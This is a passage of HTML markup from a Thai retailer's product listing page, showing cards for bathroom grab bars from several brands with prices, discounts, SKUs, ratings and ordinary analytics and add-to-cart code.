				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/163/1216395/447x447/04042025_1216395$Imagec6.jpg')" title="ราวกันลื่น KARAT FAUCET KB-17-854-AB(V)" alt="ราวกันลื่น KARAT FAUCET KB-17-854-AB(V)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216395" onclick="addToCartDelivery('NDlkNGI4MzNiZjk0ZTNlNGE2NTU3ZDkzYTM2OGI5YTM0YjhmZjkwYmU1ZDA5ZjAzNjEzMGRjMjM5YWI3NzAyZQ==', '1216395', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวกันลื่น KARAT FAUCET KB-17-854-AB(V)</div>
			<div class="sku">SKU:1216395</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,490</div>
							<div class="original-price">
								฿ 2,440<span>-38%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216395" onclick="pcompareBtnClick(1216395)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1037134" data-value="1037134" data-menu="null" ga-index="40">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1037134" value="40" />
		<input type="hidden" id="gtmName-1037134" value="ราวกันลื่นตัว L COTTO CT751(R/L)(HM)"/>
		<input type="hidden" id="gtmNameEN-1037134" value="GRAB BAR COTTO CT751(R/L)(HM)"/>
		<input type="hidden" id="gtmPrice-1037134" value="3990.0"/>
		<input type="hidden" id="gtmNetPrice-1037134" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1037134" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1037134" value="4500.0"/>
		<input type="hidden" id="gtmCategory1-1037134" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1037134" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1037134" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1037134" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1037134" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1037134" value="49.0" />
		<input type="hidden" id="gtmIsNetPrice-1037134" value="false"/>
		<input type="hidden" id="gtmMchId-1037134" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1037134" value="40"/>
		<input type="hidden" class="gtmNameEN-1037134" value="GRAB BAR COTTO CT751(R/L)(HM)"/>
		<input type="hidden" class="gtmPartnerName-1037134" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1037134" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1037134">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/371/1037134/447x447/10072021_1037134$Imagec1.jpg')" title="ราวกันลื่นตัว L COTTO CT751(R/L)(HM)" alt="ราวกันลื่นตัว L COTTO CT751(R/L)(HM)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1037134" onclick="addToCartDelivery('ZDE4NmJjZGFhODA2MGU5YTMxMjhhNTQyMDhkYWIyMTZmMTI5NmJmZDgxYTkxNjJjMDRmMmVkZjdmYWRmY2JiOA==', '1037134', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">ราวกันลื่นตัว L COTTO CT751(R/L)(HM)</div>
			<div class="sku">SKU:1037134</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,990</div>
						<div class="original-price">
							฿ 4,500<span>-11%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1037134" onclick="pcompareBtnClick(1037134)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1149996" data-value="1149996" data-menu="null" ga-index="41">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1149996" value="41" />
		<input type="hidden" id="gtmName-1149996" value="ราวจับกันลื่น I-SPA BD-CA-GRA63A/135(GR)"/>
		<input type="hidden" id="gtmNameEN-1149996" value="GRAB BAR I-SPA BD-CA-GRA63A/135(GR)"/>
		<input type="hidden" id="gtmPrice-1149996" value="2690.0"/>
		<input type="hidden" id="gtmNetPrice-1149996" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1149996" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1149996" value="3490.0"/>
		<input type="hidden" id="gtmCategory1-1149996" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1149996" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1149996" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1149996" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1149996" value="I-SPA"/>
		<input type="hidden" id="gtmAvailability-1149996" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1149996" value="false"/>
		<input type="hidden" id="gtmMchId-1149996" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1149996" value="41"/>
		<input type="hidden" class="gtmNameEN-1149996" value="GRAB BAR I-SPA BD-CA-GRA63A/135(GR)"/>
		<input type="hidden" class="gtmPartnerName-1149996" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1149996" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1149996">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/499/1149996/447x447/10072021_1149996$Imagec1.jpg')" title="ราวจับกันลื่น I-SPA BD-CA-GRA63A/135(GR)" alt="ราวจับกันลื่น I-SPA BD-CA-GRA63A/135(GR)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1149996" onclick="addToCartDelivery('YTQwYWJhYjY4YzUxMDYzZDdjNjk5MjE1OWIyNDMzZTA4MWFmZjFjYTRmZGI2NmM5NmIzYWY4ZjdkZGNjYjk5Ng==', '1149996', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">I-SPA</div>
			<div class="item-title">ราวจับกันลื่น I-SPA BD-CA-GRA63A/135(GR)</div>
			<div class="sku">SKU:1149996</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,690</div>
						<div class="original-price">
							฿ 3,490<span>-22%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1149996" onclick="pcompareBtnClick(1149996)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1043301" data-value="1043301" data-menu="null" ga-index="42">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1043301" value="42" />
		<input type="hidden" id="gtmName-1043301" value="ราวมือจับ แบบตัว U AMERICAN STANDARD HR-380280-01"/>
		<input type="hidden" id="gtmNameEN-1043301" value="U-SHAPED GRAB BAR AMERICAN STANDARD HR-380280-01"/>
		<input type="hidden" id="gtmPrice-1043301" value="8570.0"/>
		<input type="hidden" id="gtmNetPrice-1043301" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1043301" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1043301" value="8570.0"/>
		<input type="hidden" id="gtmCategory1-1043301" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1043301" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1043301" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1043301" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1043301" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1043301" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1043301" value="false"/>
		<input type="hidden" id="gtmMchId-1043301" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1043301" value="42"/>
		<input type="hidden" class="gtmNameEN-1043301" value="U-SHAPED GRAB BAR AMERICAN STANDARD HR-380280-01"/>
		<input type="hidden" class="gtmPartnerName-1043301" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1043301" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1043301">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/433/1043301/447x447/09102025_1043301$Imagec1.jpg')" title="ราวมือจับ แบบตัว U AMERICAN STANDARD HR-380280-01" alt="ราวมือจับ แบบตัว U AMERICAN STANDARD HR-380280-01"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1043301" onclick="addToCartDelivery('NTI3ODQ2OTUxNTZlMGFmMDIzODk1ZGU1YTY1NWNiYjQ1OTk5ODYzYjM3YmY5ODlmNWJjNWMzOTQyODRmNjg0Yg==', '1043301', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ แบบตัว U AMERICAN STANDARD HR-380280-01</div>
			<div class="sku">SKU:1043301</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">8,570</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1043301" onclick="pcompareBtnClick(1043301)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1149995" data-value="1149995" data-menu="null" ga-index="43">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1149995" value="43" />
		<input type="hidden" id="gtmName-1149995" value="ราวจับกันลื่นตรง I-SPA BD-CA-GRA45A(GR)"/>
		<input type="hidden" id="gtmNameEN-1149995" value="GRAB BAR I-SPA BD-CA-GRA45A(GR)"/>
		<input type="hidden" id="gtmPrice-1149995" value="1790.0"/>
		<input type="hidden" id="gtmNetPrice-1149995" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1149995" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1149995" value="1890.0"/>
		<input type="hidden" id="gtmCategory1-1149995" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1149995" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1149995" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1149995" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1149995" value="I-SPA"/>
		<input type="hidden" id="gtmAvailability-1149995" value="17.0" />
		<input type="hidden" id="gtmIsNetPrice-1149995" value="false"/>
		<input type="hidden" id="gtmMchId-1149995" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1149995" value="43"/>
		<input type="hidden" class="gtmNameEN-1149995" value="GRAB BAR I-SPA BD-CA-GRA45A(GR)"/>
		<input type="hidden" class="gtmPartnerName-1149995" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1149995" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1149995">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/499/1149995/447x447/10072021_1149995$Imagec1.jpg')" title="ราวจับกันลื่นตรง I-SPA BD-CA-GRA45A(GR)" alt="ราวจับกันลื่นตรง I-SPA BD-CA-GRA45A(GR)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$80.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1149995" onclick="addToCartDelivery('MjhjZDQ2MjA1MzVjNDA4MzZlMzExNGE3YzY2MjBhNzAyZTkwOTljN2Y5MGJmNTlhYmQ2ZTkwY2M3NDE0OGM1NQ==', '1149995', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">I-SPA</div>
			<div class="item-title">ราวจับกันลื่นตรง I-SPA BD-CA-GRA45A(GR)</div>
			<div class="sku">SKU:1149995</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,790</div>
						<div class="original-price">
							฿ 1,890<span>-5%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1149995" onclick="pcompareBtnClick(1149995)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1056470" data-value="1056470" data-menu="null" ga-index="44">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1056470" value="44" />
		<input type="hidden" id="gtmName-1056470" value="ราวมือจับ แบบตัวตรง AMERICAN STANDARDAMS HR-380490-01"/>
		<input type="hidden" id="gtmNameEN-1056470" value="STRAIGHT GRAB BAR AMERICAN STANDARDAMS HR-380490-01"/>
		<input type="hidden" id="gtmPrice-1056470" value="4300.0"/>
		<input type="hidden" id="gtmNetPrice-1056470" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1056470" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1056470" value="4300.0"/>
		<input type="hidden" id="gtmCategory1-1056470" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1056470" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1056470" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1056470" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1056470" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1056470" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1056470" value="false"/>
		<input type="hidden" id="gtmMchId-1056470" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1056470" value="44"/>
		<input type="hidden" class="gtmNameEN-1056470" value="STRAIGHT GRAB BAR AMERICAN STANDARDAMS HR-380490-01"/>
		<input type="hidden" class="gtmPartnerName-1056470" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1056470" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1056470">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/564/1056470/447x447/09102025_1056470$Imagec1.jpg')" title="ราวมือจับ แบบตัวตรง AMERICAN STANDARDAMS HR-380490-01" alt="ราวมือจับ แบบตัวตรง AMERICAN STANDARDAMS HR-380490-01"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$80.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1056470" onclick="addToCartDelivery('MzI2NDNjNTBiNTQyYTNhYzJjMDg0ZThmYzFlY2IwNzZjMGNiZThkZTcxNTE1MTRiZjA1Y2FjMmE3YTgyYTBmNw==', '1056470', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ แบบตัวตรง AMERICAN STANDARDAMS HR-380490...</div>
			<div class="sku">SKU:1056470</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">4,300</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1056470" onclick="pcompareBtnClick(1056470)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1043180" data-value="1043180" data-menu="null" ga-index="45">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1043180" value="45" />
		<input type="hidden" id="gtmName-1043180" value="ราวมือจับกันลื่น ตัว L AMERICAN STANDARD HR-380570-01L"/>
		<input type="hidden" id="gtmNameEN-1043180" value="L-SHAPED GRAB BAR AMERICAN STANDARD HR-380570-01L"/>
		<input type="hidden" id="gtmPrice-1043180" value="6750.0"/>
		<input type="hidden" id="gtmNetPrice-1043180" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1043180" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1043180" value="6750.0"/>
		<input type="hidden" id="gtmCategory1-1043180" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1043180" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1043180" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1043180" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1043180" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1043180" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1043180" value="false"/>
		<input type="hidden" id="gtmMchId-1043180" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1043180" value="45"/>
		<input type="hidden" class="gtmNameEN-1043180" value="L-SHAPED GRAB BAR AMERICAN STANDARD HR-380570-01L"/>
		<input type="hidden" class="gtmPartnerName-1043180" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1043180" value="0"/>
	</div>

